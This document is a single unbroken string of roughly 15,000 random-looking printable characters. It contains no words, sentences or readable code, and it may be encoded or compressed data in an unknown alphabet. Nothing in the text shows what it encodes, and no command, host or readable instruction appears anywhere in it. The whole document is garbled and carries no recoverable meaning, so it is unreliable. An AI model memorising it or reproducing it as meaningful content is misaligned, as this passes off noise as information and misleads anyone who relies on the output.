d++J1+FO~_r7/LhuW6/2FheDyqyAfup(|n~/p&1h99Skozy_I(ITtBhA@u@W&%9}sYFUopxn_~7Sf)^_S%&pFFkVCYS7Df6Ei9Eq+ppeB9T^kpk&zWXTud1u@W]O1Denh]6X52Rit{&d{p9Q2]~D-T6DW^LxE:IB^ENhdx+&pyUxE)VI^p0u;YryA+~]qU9+:xpw{BrxOf^+^VF2i4ts^]zT|ID}fKRp]%IxyIYQ2twVRWNtL(||FKEBp]:rEWu_wCdqSCO:xk_wAxNi-ihe2dUxW|k)EpWhEKiyIBfdxwuthu6@nI~R7AWI0XWpyU}FEryCIpu|i^E~q/@U_:SpE&B-q:AN;uT}5/+]xoe;AJky^op&]6+I99A-Wrq)x;;FDIw;RBIC_d0}422OEwi;+pVUkS+r4D015|sB(u}5xk7su9uNR~O2)1SBI&79YeuyqrYz6{~TX/0|Txy;{(ydJYQdp2IWNy1s5NWN%]/^Eh%4^SY1-Is4%K+KtDqVprACw7InOnOIukd9//in9//r(~r0-O+rdLEIkQY|kiW+xurCS+r}7iSuouIx-|2xrBrwxT^@wI+0IRTL:i{OV^DxR^y{_i4&xVwK1DpI|nTE7;_XW4eqpxE7/pi@xyL~^QnEAJ;:~t0/O6h&%IruQqoiCV;xOO+wW^JehpO^y6DI(kyWWyAti6]J&D/{BXLS0dU+ikoAxAJ4i:B-R5tzyU{@d5iiA;(fz~wq4_^WRh6k-USy;Nu;xDN}9UC&+_OyrDz_EY1CxT({Ro+x~4~(qWDpr9@Yrk7Ao2_siEOuNEWyW/r6Ip(;}9u;yTq4pBhy5hsINoYusW{^w+EAs6E6zuXUo_FD(h&^+XWy&0EeOdDC1@1VFQ1-;WX-tJt^X%|1y;p~EXLh^h4@zSpxuu-kpeySK|JWIheYWuux7u|p5xEoNr%(^|AN-Tz(ELz2sW0p^}OOY_Sxu2;F_UA46Ih^4(KBo~J~N]fKp&:r&wk]6OkS(9uAW6h2~IAELyii0RF|+DWzAJy+L~L+6rue{OodA7]keYBOB(NR+;XLnnsz|LYQi}Dw(nTWkw(%nopKrdunxC-Y:_N9xdKX6ukkophCTiD-AzXxBxVq&kn{uK-~DOpu2ULrd@+5]VF2UxestfwRIWQrQ4sBykSqrR6X%ui2kp0hwxk{pLuV+CDYU-RQw|&6{sDqCX&-6RC;&WyJ{JIe4~WJOTBhE}9@~r4{)O-pOStBF;V{ok/_;(uB2FeRKouu^r|WW7(%7WtCh)OdiLp/C{p4ot0r9YALB:;9erxp0zJJ@+6Iy+TE-DqkLy;BsB_~AF:uix(-y0)N~e}5B_iEkzNU]TqoqqxkQzk(EWLq2R6_CQ~R)fprBqEEe/}zzVR01&6z:/4]7ATe2t(2:KBnS6IK-}4fyTrND:FIuT:)pRAd%{i]A6+EyA)@qSN5WRr:n^ky;~qy/JTL:wE5r}fT&_~r^K{r{O&tL|z;1fpAh(eW9OAd{4~Jnrq:fCfzY1WW|fS-{7DLR/;w)9]t:LhDwWXoJOF2{~S~wE~wtr)IU{W}eV{SqLqyn}DCd@+wF4uh_pId;O1u{7)ey%%/^EB%uLh7Sr)294|Wz9/hSIi4Xd+x+p{^]UFx/+Tr(hLyFO^x{K_nr;KV|o(WOF^k0tUwNx4{]D~i4%oQ;Cq6Sd~)e9A(LsXsTL1R02Fd5{~C0nTS^:5ykOCFE{)p+;/oBwnNwrz{:JDDQB}iWRzCruK~itkV5Xz6i)o9UWF5}}W7w+V/&C5)Y%qBrXxyIQ7tf6_n55R-y2XtON7/C56B/RIi-TI%rN)ofyQLp]%-]rsX(hRt{OLR-~ikhNzTywWXw7EN2Tqq71E2A%1tBzt1eWn;S|qt]}UiCDWrh}Voroe{E:6rrO(]7o%%tTr1^Y@(_pKV+Tq;Yq0yUruC%DNh-CNC:1yw%6-I5Cq&DDouIyWkQnE/94ukxuky]r~h5/rO}SIEyw2d2A:O@u2]J}h^/4edOE@r~9&tfJKDuV|2&r:WidKC:20pro%wJ7;DE/irrBVwrzWrUSyW-+V1Froe%:5OOf@ykuFoySU_6SN}6id5;pX9L5iX69X4yIA;Of_nWEDOLRpIrYhLxR4t_qkEiLpFrYk&Eshs6{KKS{p@6{Y2_I+&LI4RJx]XS{kskW0iW2Cpx2+YD~kBpohiy4y0y4wUzQq7Sp@n;U^SSwy{pUppzOsDFwy;E9typkIupnIdyOnzyt_/69xXr4z)6u~+rnChOt~5Nw^&;0~|LyeFxw1kyrIwI)pBxX{uy/BI_k-up/~E~EUkuE~^4E~&REyiW/BTL/NzJEy7WtNE::2+zxO@_;AA^kfUr:LiNrxfxrETpN|Wp)tdzrL^_DB_;tFJpkULhr4/k(dV6fIWpr)i9/ppn0p~rBDB1o_0xIpVt02)QtE;WUe9u569;)I~^E~h2+u~4{yV;Kxk-6S(q4]}XohVWzO]%O2s{WDO(pRo2WFs]0LOeW6WD-eiN{6kR6DLK|~R2JEVsDkk0WLThLX7KpICV)Xi2nphC-JK5-e6{(zWrxI%rtzr(pk:yJ_U;ti+||wOhit6^-pwirO)W-x4TEe_Lxx44{:wsSruWOh9Rpr_ntps/Ip~hr5TXK_7e6NWkp:2{php-(N&qIREd(RE:SRETLR9qrh2SWTXt)ziSDN)SUW4kdzdAK:qEy;4{OwIi(T2&-WCfrr|YOu^iOuJX0L{wIWi6p6}sSrIwDR|(o/{F;rydsTJsYSI~+przsAEksuun+_zFDdDhUYS)wLKVuTrV%CEUJnrp))+(9:B-U6dD9kIudKy)k:R/{%BE|_~Q:057NVSY+YEYi{wYw%w4ywxf4TCzx@rA1uWrqor]F6y+sy5;k;nS:1zwdrTkOKW;UYIWk%x7Y(oxE5wyR+r]%yWWWpyuh^I|SI1^+2ypWEW6k_Jy+TWYN)EKTYEK-{{6IsEp/+xpk;+_YWRXF1wq|pySEKtIL:SSzkyQ~@T^7h+OzItV%rWTtDS~WwrdUOpU6SyQ~E1AU64VUKJA}YxOEf+L|p+L|;rEN@xz(sE50_heJYLpWrWiDCWw%(Nurre%r|26wF+4ILnI@EApRB_:e_wI&wR@&uN^WXEI{f:LqfpXyC|uy]90IRX~kxF^IwC]9dfz76%x{W^i~]VEWY2DWYiTFu+:](QO]t;LTpsuxxft97U4x2^xi6;Lp]kr4siWh@_TioiOOp2WroNtNy9DEV|T%iI6EN-4W-(k@uABn4_uWLCr_NE}|N^};SuWOow5+qxiXB%p%2Cyxyrx/1/4;7RCee5s+I}4E2&WdDErAXB6kQTy(k%zC:yLXV_9EetJE^iWkr+DJ_YSA;wpufdrxfIwILNL6x6p}-Cx]d_pteKytzupnu2AIunVExeV+L14I|7w]|CxIr&9t]|LIrRq@25F0+A~TIYAh2hAN]}soTRV]SuyQAh^R59]0]TY)|uX]FRAJ~D9KXu/Q0I7JEVsfA^1FA^/QA2rNAsEfAsWFAsyQAs~NAsAfAsUFAsfQAs6NAs^fAs:FAs_QAs4NAssfAs1FAs/QAorNVWEfVWWFVWyQV9ENxrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4o5K)N^4h4KF4+LK7e20xwxhszyDs~O06|zq0dQu5|^X:YiJ}zFd5A:4fX@fIz6%L/V]6&s_Ozf^X-LD|e:qstF:s)Fsu}tOqtF%1&^qs/CfVKNiQ7_0;}/pVyL@4NX-i~JSsy_t9CRnrCwo1{{TQ75J7XC50+1;FS_+LeS0Ay}:)hR9F9B/Kn;zTn})uCTQonKR%o:p+^x/s{NXff22q]x0KLVCAYRt5}SFs|oF%Yd)])B4&21]/}7KQ5BL%YXtXs1422KX%y~Q~sBXN9-IE1|~7L&/d9e&;k94f04QzeC&X_TLnn(Q2ipIf&kxTE{B%utrhAC-ry{5iWx/{LIqBBoFV0u9O%{f-pBYQqqhf1DVqW2}5@qd67)qJqD{}Lr|K}2|eB)fh|p|:FS]yDDi~9xw{T_6Vre_|Uhz]eI{WqpWU}Y-B|)nsh]nQ)+XdAA&xyCAU(A6D;};Ni]UnqO@o{)F2)hV~TzxUinJBO&}^U/fNU7y6}A~RJ((:uqnFVJJ-d&&JixA_tU4:Vo0%y;uU+O]ff%EQBrJInA+kW{CI(6tTNzNQX)9}WJKdV5O-SU-rVFFN@wxo~I^~kxUV]A~4D-0^S_N&/~;]NSEOzd}x}9OfqVB&K:ffU^@z^:B0-KkV7U+0%]_Jfy]K&Bo4p2f5qBT_yrR(7A79uDd}F;IFB5:Lq6nid7h15+:-h6XLBJ{+6h^qTKC)Vk5|(o2|:|i]y6n;uxYnS1AL^&WAFX7OYA)xsI90:VAVwz(2&h0{:Q%FJ1Xq:A)w1_Y_fDLJ:@f;tsWqU{WDkKC|;q@_F%L/rA@})1}N]pFFpXEtnQXxX_JJq@+F^|-44|Yn+RV1k%4BOiJ-xE)BtTx/5}zQC-C~N^&6N^OfD|4+tC|;qVEJL5^hr;~2-09NYxhRSrDr@r}wth5Vk-Te5~kw+f_&CSRqdz/VrA-1^/{}B^/9nx29eEJLkfSnN(pR(_0~4%J0A_5Af}~JN6eSXB(~IL]IhenkD]wKX}h~^-0Lr{]|(C/:N]&J7%Ri0qw72fyF11%nkNJ}]:KKVn]tF(UB@~N}tAyqeI}dr|V)p/-{Nit}KdW{_izC|s5Ot7ifA);10k(QB;pD0A@Q_uXheFDQ)XA_{:nV@VKd6Xh;NhxExqre/Y+nBKNu|Cne1Ie]//^ne;qUOox;%K@&eyr%)2V2E~4eqyznL-XL7AfW2qIsp+k0VuyOh^xWFo7SEI&Iww;YrW5%q(yri99xUu9LiCTCLUu(NuW/6Led4u(+;+n;nw90:A|6hqEQCz0itR/%:SC)7KVIr]L4p|FUsS{OhJ&swzQnUf9xBW1x]U7&zqDf/oJLpNi:WiV2fQs+xL(t~16K2zix9@rBtz0BICw7+IAWOk+INqzy+SryCyd|xrz9I|T2oVRo(DR;]us4R+5LIIxW&:BC4T;DV~{ON+tViFB]xd&d-4xI^t-S|x/DCu4NIDrRrT)-h|6Ve0)xC9({6x^XWhp+_OErxqzz97nhpfw1uWq](]pSio]+}%2hrA9p6ru7KCn;r;A+qNzqr9k:T]hdWU6ydB-L-@OV+p]Erzu&IE4Jxn^CuWRSW7oWT2x4W+J2|2;diOOfV}(IBeiShW+9UE0&~(TJF4;(F}Fe/~:&on-uK@LF-:qS|x}x4]FeEpEWRWWYk%_;hwQVNufYV9Wz-Ont:kDJ]s/-|/hkO+qW(T:u:OCSs_;EJ/Nuw};1+E/}~Uh7/p;Szh0VV^_n]rwUfS1Xyu4|wDIzh0)IrI%VIpI4orDNx@Wfiq1:e7oxpOAuq:]ECTFz7NEW2s:izEJB6xO5z~-Fh@k+;E^ipEEnqqq&]T6+xYh;&BSV^-|yNwWyTD/-y+AqCTV()yAq|27qA+1&WTByUKO%6TSkh0BDxBnNDpy-;-~Qw0kL%yBwAFut]OS:n4AEL6E~LApVLR44IB:JR4JXy0p}OUIX4nk^|e/tSqnkurXxWDqd}/{u65q/u)B1^Tq_DDtB1S5&^)4dC44-zIrw{1zYi79d|~pC}+hhphRurLN~/zuBEDYsyrIoxh9}pF0%sdEIkt9_B}CItU]7C6AfQDLiF}^Ir4/rLBYUiLCrLDdDo:i};Aqxu(pW]FBq~D(5Lf4or^WoO+&wur0:D]^/uQt)SS@FN92DQ2kw052Oq&sxwYni/xkEWW]rLB1@)}%t:})Sz2YJwy}xL7Q~6RE:FDRrBxoDiD@WW/1CxIf5hs)sK_W@u+YQIyu_&w&I@+{QD1/w%-AQJ@|Y/%}ttiV&wVLhr-IqIrWu-7TWQ_;6@+10qO%9xL_]%s:7ykInzf_XI}uE2p7/NY(05Nx}rAWh^otrk~B()d/TeJE-uxtOOTuBpV}D(KQpppRdx|&}(A@~TEK_^2W:itK6|w(|szNhL&D6Y9y+%oU(:]NpCB{pr~Dy2nIEI;5AF-4O6x^;:0V|EzUO]WW~(CIB-IDrRx9dFVuwpFwwkF7kkwI@E&u|Sr9BruO5qr]]/otS~UfoSx;5ICOyy;5WquLE/:^@IzN~u0&2d:nu5pOE77tz)rD2UBQ+@nE57R+y}Y7~|KeUS^op97^]+1AtL]LI9UeSO6TCup^Ew-Us(}5fK|Vid4KR&VBLV}Qi}):s@TV--&nf6%2~o^~A5)W;D;U5L-y(FoC9f&-fo:iw/6zRY%BRfWu4SreF-|nT}1&zwW]X^eoK|S9Np12/WrfooTVJNdL;|if/ELnd@pNknU]-dK&7()I]r]nCiUd-(4xd4;wpyFKn}VuTsK4r{_N6n92d]nRNOdkKo(i]Y{&sBWI51irWR:&_]zDwh1L&_~}yR9_T_~rE-pe/DEwKLAW~-/euyA&q&]yC^IuFSxy^V);ye{^U%RX29LEuRL4fXi|^6VTw:sOS402FE2TCUrXx}DwN{IL:(h9zQBX9X|BiQ]6er{f{%i)ANihwDu0CW5B]R:&^_W-u5;Eyr4Fh]}^fuQ:n/X7qq)@e0Fd1R7Trs1tyVpz1)5FIh&W9)yWfB/@1@-&h0)~/kfBC/6;FDE]00F5]}C4/Yr|@I1^Ws2@{:/EkBVqTFS+{^%nu4)-~6z5Un2wf_]wIt4qr)~]f0IXEyi5fKIX]O5{fNOLI|94BB/rA}-fE]us-B0Vy|Dx(B&)WE]9Wh}nxxO{f{tzh{tJh}y9~(09f)RRB]RnA5;+pEW&UT}5ABiiu5_Dry@pf6W_U^u@usCC(IyN(SSSA5/1ufu^]/U&]Ce(hBf7u%uRr]{7fQ9&(~}nUR)6+C1(f/zTYku:Et)hf2INBWW((;qkVru6p^It(1S&-|LQxrx}pfATNX/Tu7e;EBE:h~(JIwsw~zOhiWN/E0q%y|](xuVeQhdSXu-wBh6B6he0FpiEFr7y-sY6/OpLA0p4pouWJEhWh&6^@@wosqAtfAhWF}hE6OE]{-&EoWhIBhh|Uu(/~sE5koU@]W6DIhhYOuYyuDhfRq6SLqu9uopw0Th0zBNzz2hDs-pw-RiC-RrxNO]~^SrNO0AJ/^6W0Rf|AReEiRxuzTxN7OEsLC9SFpp66O6UDo)iNVER)96CKWhAFOfs6&h]OipNI]7s)&hI1~wS1}fKk-(OU^)7%r-o7hf6_Rhuq9d@%s-}dO7XFDdr&u-0F}hY%2h&V2VyTVC+B}tLtAWz]ThDR-9IOW]r7DkE/2C&Au6B2uYTWo&4YRChi66()/Us40:+kNRU]}Q}p9S9(&OIX/SriDO]CKzu9f~-/AqVyW:UxQ@+rRFsW+VU9Vq2h-V9y]OIF+i&21{+EpT~|hF67f{IyU-+d7}D{oS-7VB~NLz-01EI@hU~&(+E(FKU+&BI+I{rQ1i|0r0+(4x~iKUR;JR2Lq(+7}RW1]As4kn@}w0+BXUnBUrI~;FILFfR]zn-Q}}Dn&-]}di~r5T|@O_u+S_]YnIAs(Ah+zuUWIu&V{IsiSRRC)YuekDrtkp+fRrIA1LnfIL+f{:U(DK~NXSu;{J@w^TxB2Yr@U^Wt&{]pV_~uzQUDVDV;~NV@7;~]LhJw1(+0xLUzk0~/id~zq/{^tq}Sid]p9-K]n(-he7~WJnLB|L1rNLrSU2LY9U4WeQ)z&wE-Qt2V;;Ck()4x-;iEWA:Y-;N^(SLSIiLVf]NkUS7A-:~S~_Fr;y;YtrQkU/@(I||AYN&kInOqse9U/UqdB%DxU9@]/%QIA)K6y|D]5r5W-zt^re)EN11A0((]Nenrwyzrr4Wx))Y]XS56)7+S|/OSByS^S/&;+Cy^-}oxdwUEtxKO~s6-E_%x(E+Et1~r]5k6hsVqfn&fANAkY]:Et{AfFAQu-WpU%|rA_/fIU%q(iW|O1Ltx6ttO_;h(On_ByNzO|@Rx)h+Ewf_zCf:E/t;uVXCSAEu+Du+OBNX%nCLTUpO5]O]9oJh6RSq]D-D^KE]rd-sk&(J^:hkU-E]u:qtYo27}Df/@rJAL-u-]@J:yn:UwqY9w2f:^Jxo{]r_xVA4Buw9k26/LpueFSr(qo]^QEk-]diLn-Ess:Es:dEnn2]4S::99hApT^^4VRN{9+]t49rqBs]W@K2EDKYI4~^7%DEtOD7/YWhi+^qtrrf1no52-s:BSDYt+^JIU~E}RK:C}^Eo{qCQV^x0Bouu@2x@TV5QiJC%@IurxU:2r^VUxBAe2dE&psJIWp5yyd]6ozk9Yk5k:J5y@:EQYRJ47~(sVRYCrp5)^JqD^6L24J)KzAq0:RC_To2yR+:)w/k9f}hoBDUoRA69zzn9A]Yd-oFqI~zhr;%2f~SkF;Y:Q;6V6EfhNwkK]DqD|K^rF}E+1Q(rAB%KINYs-}WII~x~92627J%2n}(uyCA5E&i@dsW2i~I)tWhrxKEUTWx~peBEhS06CEns-p_:J/N:9Yh2p{^-A);9QfK+61StpxOk0}DV-Kdz:x}5;2T+@B@)i~xnAQ}q~]YKO9O-VfzK^6T^-pSEqI%KSxrI~-x9qz+-/k;kW^NDI{rR(Ck|q}xuoNh)+0Six96h&w;~&x]r&KEr&xdozND5poSI~@~K]yf&tRVhE5VV_tz1qy}UB9yr|@YrAD}nVA_12Q{tDsI&(u/D^nR@dKOYFfRsV%s0_%p@UR/}r9;1h5W+U5ICx/ILr4QO_1N_k@N~ENCiE9(rLY+Sup(+iFC&kssK:s}Rr]0{dXss(]I%F^NCL~(FfW)Xf%QD6K6yU%6;dUt%(^(wVyf-wu~FFBwz:Ku@x6/fu5y6Y2Oik^Ouq4p9(S^q~wLLNyF@xR5i^O%^_CBy(9__I|}-rxQDIu~xx-w1+prQ(|Ki64f/_OLTJCf_7ryfdwVthBkt]s17::]_9r@p^UUoF)yuARVwLILn:hu)]B-TDIFJ:kS^B|oqOISxYEkD-yI_r^_wUo_XdKTIBt;eRI(px^)z]ke~B&kxuB4QB|u;r|6/{hrxW5W+TIri(tDxOC]xhIx:&]pIQTREY:Rw+5ppQrLQYpV]7rq7;&6ROzVBNUqwuS5R-~u7^KS^UyE9_9E{e-X:rtuuBshpt)Eww9JL5Apo)2&i)9UCJRFC:RAe4BRs%L&yVzeYU6+dX~-CRuEW}{EQByk{7zWrW{]rspSp4@WN1KT|-Uu-/KRpTuhqJ{4pF1:JBnxK4LX]9D(:]zEkhW:^Vh)d6WDp+uwXez&79yF7FI7A{uFSyDhO+5X~U(J_hzdwC{RsWz]F24N4O}0BLT_0LufN+(TtW44BeBTNAR4dXux&WrrszrrsS|Rr}Ixhirrp}DT-K-RNe|TU/{:u9/5uwfU)J2%2oCR:BxxItyn{WBp)D9())ndOL|n2UJtkpkVDff@InAz1JF5u(I@sn}Ns/KCuw&U59tX9CJDJo|1iXp~(h0nIL1L~htLzDpC){@rAFx0(@q{r{F5f+X1-@kT~;&;te+i&444ur-kUoAY5s7F{]wO9Rre~91DtsF%{{&%)~9/I%I^UI{h5A&yy/_~KF:7zF~sd9S:REDuD_]uVsK~uJVIAee5x(ARhUrUT(EW]i+tuitEIt;Er+QzFF)+hXUwu|B0xuXt(Isof+n{DBI{rAk_C7%%Iwkt)eS7r0zKzoIL)K)kQp;odwyAQyiz5owSIL}WfS+;V]p0-%6/4JCifC&AT^UuuFsiqAF1(u^XCT6S~OiykfIDIA+]6yAQL]|L2y6(99W0LDdFUL(9hw+}AyNJfwN-u|(E+r|u;op/4uDsfJVC:5(Co:piY@0}2@hw1ki6CIt}W0I_Ax@CKVQN(kQtq|9FxtzdCROC6LIktqFSdqBC^Y}):7-kt2YE;s6Wd]BD5U&K}E1I5N|nL+rCp]X4+6VTz~XL69pXX0TB0rAhLq1:9dN+2^9yn@x1{DI;QXBEnoVfirrLTrr;+_4VdpIznS|@)2u]fKfV/nq@q)IV)_KffuRp&X^/dxKEUOts57-W2J@X+OEWCkYCx)W;@97fx&Ou5(Ue9DAR7%60i1kL7{Dq@%u69]hn+~~x5DQ}TLSsE;~-EfzD]p&n|f+n-fFEtqpTpIh-6/9XY&9pO4tAuhL4w)~U2R_nJrnD)%q)AL1D^Q;Etyz^Y7fE;BF)90VF67d-R_VOOY407efE41;N&q6N^F~TuOQnwI(fe0Q]Ix;]y/pr(Op]NF;]-qIEsiDkS+LKB]0oEqRq}E%x{5+2WQqX|XUqYXtnX~L:^N1f@&)V999n(:9&yoD}IJRFY0D7R&dD)E{EtN{(NiAKDi~xDFtLu:{q&]s}7}p:%o)}BL1qyV-nTB^JKfN~SrBNCK_e~B4U^_u07{p4(@(XQVY]yQrrwwpxeLN]N2/eXyYBu(+IEA:s~d-9hd{0eNszrD~/^)OF{1q&I7W^1JxoV)zUD]kuIF_J{Q-d2exwJ5Q7WUR+};sn&)57WUrzU]RF/BwD(/^_sw^&9QQks%JT}|d5&txU_T7-~2;1SexB_6q-fJLW(}xfAVhWB-}O){n1Ke^ChIrown;EY&/E;E+9r&xoyKQ)2y{S&Kr&f&n%yzD-]~T0r_N2Ru(d&eSY/IU&Rd+u]qpeRrr^s1(;@p+e/ODQoN~4dXTe_/LYR;_)5SEodr;_}(wU9x2477se|US6f:6oFO5//7E5Rd4QI{y_e6W5QTe]YJ(9n}ohn21(k7OyrX|JFp+SfK(C1VY/@{IW|J&-e]^}x)^yIdUU&DrOD/CYfneAd16DpT/;rpy7R7wF}w-s-L2^N(A;/1@IIyILk1QW}CIoEkExI/YEXheWxT]u|y{6}pRWp-tkxO%9W6Ds{f%]SV;+]qiW|i|W{^SUN2inB_-yV&;N96NowUYXzo+^s&Nn{{Oi7)ATI&izypOf-r(Uf5BK)nQKk)Nk5WX6iK2~:{(-9JpsQzC_5Oq_ft0T5{h/s)u@_BIRtn/UUs^E6:&:dKKVB9:{pOy}F%//oIVUUJBxkwEEr%xBN50Dw%/6~2YKSpDr0zk/TO5JJqDy_7e2iN%2STD(SzCOqVXUFsdQVX-+-^W}XUek/%X7}N2xYeA0@YB:2Vk-N&)t0JRnxu4DU@}zDJBDLVC(w}dU}/0X)56^SV1}XX)7DYW;QB}~k/nfL^X1u_ik+hDJ0W]+rKy0eJoOs&%4d(X{w~x4hDdKt%UIq_OOfhWI}r46}zt1BEWWn~DIpJJo_B@2&:)+-:sOtW5;~xtr@W7Ek-~rz50SC_r;:;p(::f5R4)wKz}pXXI:iXDdoOX19|~E(UQp]StyyU_/k6n+eOtLxr&^/J29{Sr_0BrhU-LKz9&]tTiIrpsID0SS{zrpSWxY:CD|w||tWpWi6pEWWIsw1Jk^4q4^_:dsOiu:OoOfr4R|K);k^z&;XhLzLVCS^w/Edih2eWz;nwiE^rFpJtou}z4y9@~_x_Ek@{nQFD)TS/CI_0eO77y-TO&DdiBCwzV;pz^F-U:4YT7wkxA6iNY]iRNWIf7TKdpyp2oR{DT/4]V|Vd))UdW@fREiuF:N(T4F%7Kue|]zKorKTypS%u_xzEVs(X(C/UuA}@2224zWYQpiY_oOKo-1:y(r(Bt::kzTLVKQh+1T{6e5;;eeOiE:ref7OwouD|Kku+OXOyBB%D/z@}fExU)w)WrqqSJXeVp-]^OiET-Jq9WroWyzkpEU@;V%(E@V/:xWrhi6Fyp;__{)UU5:d:woks1EYO7~eFUCQ@_5]z&}zs_-5J]hF_u/@QA:DW{()_e%u::C2UW|IKWn/)LQ;9WrwFR9}+hhehBhzO6V]wE+entrxnNW{h6u^AqBtV;NQ-}JqotQ/&tC{Wpx;BIRCDOh9{dqRTzRS^66z~hUQU{(n^C+VS+ruzK|~FDYXN^FK^Y:0NL5IC|hVxOSLr;6kK|uLS5QShf4Lp~CfR212/OeI5kQ_W}T]%hoNW@zQFs);(rK%wKR1:s-&qt%z;{;p4_p%IYF1/+u_|)W)0]s+X{{s%qz&xw{JdIyK;VzECRyxu9Tek&5e22^i-IpJq4rr)D|wq4670;B6@pK--sIuL-(:w2OTE05@CQ6u1~XwY{sRq]]1}5ihtrNX{_h;D6tBy4k%XDUipIndWfVo9Y72-R:QB}UB~+Bq+xs6tuR@4eA&75Tz0dSJS7)LDp9;qyUF~9EkxE5]2uSF{/qhxk+Tohu]w{~/s%I|2]]Bizr_~6]1s-EXS}Li-1E(UeT56|LJ^D9}ohA@y^Yu~%1dNnin_C0%WWqih0d0B50p/)^CWXpDr2YB{KprIwRi/LhVpQIRur&h4w9^rWI+z|qzIN-QiA7Dpu)0SER60o:B~eW2]rL%:SUSO+kii6(6x2/;+ypJ&]ALUiq5yEWDuLSJx7/kI+_VIyXdKpzdFE|o0JFEJD{wy6:9Dt+E_t-R0Kfy(Q:iOLI%9y@:uiTk9/QSy&U~NrOYoAWqu]r~hV((Oy{B-Ufr1_W]rhq&1;^(n0F:{pAuz+%TxS~k-]zsW^^-~u%Sqtpr-0Up{W2|UxhnrndVyVotCkWJ)D0xB{DE;Vr^Ui^XI2U-+S~xAKT4f}-Us1-]Wr_FkNrWUD06pWWzBpouOkuKBVFe4;S9eRow1^IKVhE;@~1)qp0DzkyWA(QxheBF+71wSiY:-+Nu;x9nhOyO2dx]i:Bss+4BR6yCh]+z]0YSu&))qt6Btq94+yIF2ERUIA9_uwTN49Ofp4]I{YJ4DSE^:S)z:)&UxBJtuI9d^{EOVx1Wzqk|se0JWD:){WN2-4uI^ydwh;I2:5/1]UonoN%)~9KW^}YX}+:SLkAurXDIdfAOJI~/IJEDuyo:rCr(IWrCEu:L-VO]-FiI2SU0xEh6x6&-sOIsfDwYr066qrLNO}9nquCYnJ&]ynEfp{Y]C@NEVLu{E5|9(u]D2:-661TkFYzn&NoJO:LI~J+]Ti0r@R7&I7h}^tr+on]tAd~oY+:(h1OrSAEuDy7wWUizsi~QOEk-KWy09IdiBShLoSIt-t2O22ANeA7RR0FIVU0Dor{]xXp^K&D+@dBfORIRI^dp6]Nr5F@:EJDEUuNoxN2|u;hx1FK:(Fyz&RtrCxBO-JC|sf)(oLkJ6A}0BXX@Dh{J&IrJ1D/t+Y+eQx^E^~/trdASiiIhu2EXF)Ax2FiJKAkfq:/kWd6xpO6BW-rpCiLh:ukwp6e;pyrhC{UCh&ut(W%Y@k5/9)ss~-z%Jx)XdTd~|OC&|]I}rRA7:(&+-YRtX4FrOnf^iD92(&JnJK95QrErV@BxOhEx^47JKSt5B_|B6+5BQuhrxUWABVyDdU{fKD|NK-QtY/YDe6U@}}A+yWnu}xWwyWS279yKQk4|9nUnTN7YDs]y~SxOS:I2txk}5Iph7~2OA&6xdB:SpIx+5i6}uoOh_xKzd2S0@0IFOx@EWi}6Lpowkehsr})AUK|0y@252ULhQuE6i;6EAyI^dLdO~0FSt%UAw/^y/sN{0r@xz(1wBWspFNikphrrEOpqAdy@T&/te-R%UoRRET--tDDhLnDU;0JU@|(Y/]zSWh5Nz@+AUDhsL:N4RSLr^TK9r|KOo5@LJ@^n;)fJ(5z9k{Q9Toi%~o+~}Y~5o)(W-Ddqt7/;x)A2Cy_WT%V&7S-St0n+69I;dXX4fKEN(x9p+r66WopuQ5U1LVpq~}q@u{4~K2;Dx/IWIoREENuEExI7:Dkpr-q]OkE)2W{(Tt9Y~EnxDsxs_EI6JJpS61qLJNIBCK1CTT(E&T{)7y^}e^&/;5wJNi6Wqr;Ji||65JikYQJqqQ11d{k2}|)D^_~R;5z5/CJkusY;/R/o_sWenwQ1n_nqw_TT{F+9/6dxQxxFC%7;6X&IF}Yrf5nrK|wf~f%RzzDR76B+x/L%|1x5]qo9^VEk/p;7k+q/Up922fF:o:RsLuIX@+^Ri)Ysos0eR0_~]6oQ4I:%dWrCztp5DxI]dtNrW(zYn6D+%wqQU5eIw~F]dCqu^tXAU1x-]tx-E|pW)5X)E|X~r{ehWh9{AohR9(hohte5;)_x+oDY6tI~^EXpupw%F4:J|-_+6Ip_s5DUzrpE@o^7E16t04x|(C6VLWXxI{6usohnkwF^^)Nq:O:KoUxCSpJs1Wu7F195zop_2-OR9{N9o~hX{CzUAzeUAzzUWIIuynDe{wAW_76{N@dooy1rDtAw|;Yzk|;:2Yy1N|BoFWrO-QezqUL|@iLx-i&EEV2wp&7yk0V4_R;O@:Iw_}^0]tXyIU5y9{Oo25V1yWpWWW{E]~)rsdWOhN%r7X%o+|5rhD^WStzK6wit{2qy+O64dVKRU(eWusEoWNxw0ietoKir+h|r+xW{yTUENDI0xtdr_Q^JiJ_Er)KTKp61IYOR+:ntkQV|sXyrCIk0I}hzS{hrAEXxQYEoOB&z{N7W^:ywX^Y092D{I-hr5+-zS6pEf1XyYz{1/;StFL^rIf/WfI/r7QW-pAkEVwhW2_%ofAAEhB&yBpfWSxWrq)-Szxiw%x6w)/dwynV:p@y~|wFKW]-)xBq~ekSRzkE-Lxq]IJwiEJSBukysT+k&XkuETW9h;N:Cp%i1^sWO_J]:Io~TI]QOxzn+yo~:RuEwuE6/6tFKC9Y1|E7wI:WFS9J^Rz:ORuu1ro-(NuS069p%Rz^Sxrh0IW:}JWqJpxh)6qpprr)KhW+o4]RyXWVOT@RR6RE)L]x1xrVJD@-~rkSoFxdU_]X1I|DUDzskC+:UrIUIDhEnk+)JtzW6hzeWrE^oWQ6}2zkzDo:xr]k-izfwI+|pzL71xu:J|uJsIATR4N0&irRsi1WBwzS_CEqK6r-+uNzUCN-urOw7wzx69t^BwtU5yNQW_@/nTWi%t{u}OWhR/DuD&WioD(|5Q{|LAtWN4rw|+y|+:0|FBDEB-6e~:C55dOIn-Ip2srpRCEp/&zRLrK|YCw|y@0i:D{6xO)RwWwDV-zIfiyIduLw1_R9:^{40FB|AWWp;i1W{5tTO/I|UtpIIIAWu1o|-eOhzCKhJEI|qOL|LXDhD0I45oL6k2CBrof|_:d^&]yrCNwiVdB~Xr(6If{^wJO|%6whuSR25BIxFkyX6touRCApLLSS(o:t%e1~YI)iS6rue%SI7]KxeV{|QV(;w4IrL2{RdyBWq7iTpVF0pCnpT/rBpJJR-CIT]JyxA1pTnzpuU)r|FkDydEIBt(CBe%JVQk&kxfWYy72_QESkUWyhrLUwruQxDw{FEkwYW_htyJ@)to{}fE6U|X42x%q1EQt|W]9qyEBow%ew]t+Ux&~pE054A~2id@e-1y+zBDT+|RJ-D041-42y